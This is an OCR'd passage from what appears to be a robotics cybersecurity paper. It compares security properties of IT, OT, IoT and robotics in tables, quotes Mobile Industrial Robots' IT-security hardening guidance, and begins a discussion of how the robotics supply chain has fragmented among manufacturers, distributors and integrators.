

**Figure 3:** Comparison with IoT as the intersection

Of course, I'm a roboticist so expect a decent amount of bias on this claim. Let me however further argue on this. The following table is inspired by processing and extending [6] and [7] for robotics while including other works such as [8], among others:

| **Security topic** | **IT** | **OT** (ICS) | **I(I)oT** | **Robotics** |
|---|---|---|---|---|
| **Antivirus** | widely used, easily updated | complicated and often imposible, network detection and prevention solutions mostly | Similarly complicated, lots of technology fragmentation (different RTOSs, embedded frameworks and communication paradigms), network detection and prevention solutions exist | complicated and complex due to the technology nature, very few existing solutions (e.g. RIS), network monitoring and prevention isn't enough due to safety implications |
| **Life cycle** | 3-5 years | 10-20 years | 5-10 years | 10+ years |
| **Awareness** | Decent | Poor | Poor | None |
| **Patch management** | Often | Rare, requires approval from plant manufacturers | Rare, often requires permission (and/or action) from end-user | Very rare, production implications, complex set ups |
| **Change Management** | Regular and scheduled | Rare | Rare | Very rare, often specialized technitians |

[6] Official e-manual of TB3 http://emanual.robotis.com/docs/en/platform/turtlebot3/overview/
[7] ROS 2 specific section in TB3 e-manual http://emanual.robotis.com/docs/en/platform/turtlebot3/ros2/
[8] Atlam, Hany & Alenezi, Ahmed & Alshdadi, Abdulrahman & Walters, Robert & Wills, Gary. (2017). Integration of Cloud Computing with Internet of Things: Challenges and Open Issues. 10.1109/iThings-GreenCom-CPSCom-SmartData.2017.105.

| Security topic | IT | OT (ICS) | I(I)oT | Robotics |
|---|---|---|---|---|
| **Evaluation of log files** | Established practice | Unusual practice | Unusual practice | Non-established practice |
| **Time dependency** | Delays Accepted | Critical | Some delays accepted (depends of domain of application, e.g. IIoT might be more sensitive) | Critical, both inter and intra robot communications |
| **Availability** | Not always available, failures accepted | 24*7 | Some failures accepted (again, domain specific) | 24*7 available |
| **Integrity** | Failures accepted | Critical | Some failures accepted (again, domain specific) | Critical |
| **Confidentiality** | Critical | Relevant | Important | Important |
| **Safety** | Not relevant (does not apply generally) | Relevant | Not relevant (though depends of domain of application, but IoT systems are not known for their safety concerns) | Critical, autonomous systems may easily compromise safety if not operating as expected |
| **Security tests** | Widespread | Rare and problematic (infrastructure restrictions, etc.) | Rare | Mostly not present (first services of this kind for robotics are starting to appear) |
| **Testing environment** | Available | Rarely available | Rarely available | Rare and difficult to reproduce |

| **Security topic** | **IT** | **OT** (ICS) | **I(I)oT** | **Robotics** |
|---|---|---|---|---|
| **Determinism requirements** (refer to [9] for definitions) | Non-real-time. Responses must be consistent. High throughput is demanded. High delay and jitter may be acceptable. Less critical emergency interaction. Tightly restricted access control can be implemented to the degree necessary for security | Hard real-time. Response is time-critical. Modest throughput is acceptable. High delay and/or jitter is not acceptable. Response to human and other emergency interaction is critical. Access to ICS should be strictly controlled, but should not hamper or interfere with human-machine interaction | Often non-real-time, though some environment will require soft or firm real-time | Hard real-time requirements for safety critical applications and firm/soft real-time for other tasks |

[9] Gutiérrez, C. S. V., Juan, L. U. S., Ugarte, I. Z., & Vilches, V. M. (2018). Towards a distributed and real-time framework for robots: Evaluation

Looking at this table and comparing the different technologies, it seems reasonable to admit that robotics receives some of the heaviest restrictions when it comes to the different security properties, certainly, much more than IoT or IT.

Still, why do robotic manufacturers focus solely on `IT` security?


1. IT security

# 1. IT security

IT security are precautions you can take to prevent unauthorized personnel from accessing MiR250. This section describes the main IT-security related risks and how to minimize them when commissioning MiR250.

MiR250 communicates all data via a network interface. It is the responsibility of the commissioner to ensure that it is connected to a secure network. MiR recommends creating an IT-security risk assessment before commissioning the robot.

## 1.1 Managing users and passwords

Managing your users and passwords is the main way you can control access to MiR250.

There are three default users with predefined passwords for you to start using. These are described in the *MiR Robot Interface Reference guide* along with instructions to create new users, user groups, and passwords. MiR advises you to:

- Change the default password for all predefined users if you choose to continue to use them. Make sure to choose a strong password since MiR250 does not enforce any password rules nor expire the password.
- Create new user groups if more levels of access are necessary.
- Create dedicated user accounts under the relevant user group for each person accessing

**Figure 4:** MiR on IT security

of ROS 2.0 communications for real-time robotic applications. arXiv preprint arXiv:1809.02595.



How to improve the IT security of MiR products

Date: 05/2020
Document version: 1.0
Valid for: All MiR products
Valid for software version: All
Valid for hardware version: All

This guide describes how to improve the IT security of your MiR product by managing users and user groups, changing the default passwords of robot components, and disabling the robot from booting from a USB drive.

Before applying any changes, consider whether each step is necessary for your application. Improving the security also affects the ease of use when operating the robot. You should improve the security if you suspect that:

**Figure 5:** MiR on how to improve IT security

## Understanding the robotics supply chain

Insecurities in robotics are not just in the robots themselves, they are also in the whole supply chain. The tremendous growth and popularity of collaborative robots have over the past years introduced flaws in the –already complicated– supply chain, which hinders serving safe and secure robotics solutions.

Traditionally, `Manufacturer`, `Distributor` and `System Integrator` stakeholders were all into one single entity that served `End users` directly. This is the case of some of the biggest and oldest robot manufacturers including ABB or KUKA, among others.

Most recently, and specially with the advent of collaborative robots [10] and their insecurities [11], each one of these stakeholders acts independently, often with a blurred line between `Distributor` and `Integrator`. This brings additional complexity when it comes to responding to `End User` demands, or solving legal conflicts.

> Companies like Universal Robots (UR) or Mobile Industrial Robots (MiR) represent best this *fragmentation* of the supply chain. When analyzed from a cybersecurity angle, one wonders: which of these approaches is more responsive and responsible when applying security mitigations? Does fragmentation difficult responsive reaction against cyber-threats? Are `Manufacturers` like Universal Robots pushing the responsibility and liabilities to their `Distributors` and the subsequent `Integrators` by fragmenting the supply chain? What are the exact legal implications of such fragmentation?

### Stakeholders of the robotics supply chain

Some of the stakeholders of both the *new* and the *old* robotics supply chains are captured and defined in the figure below:

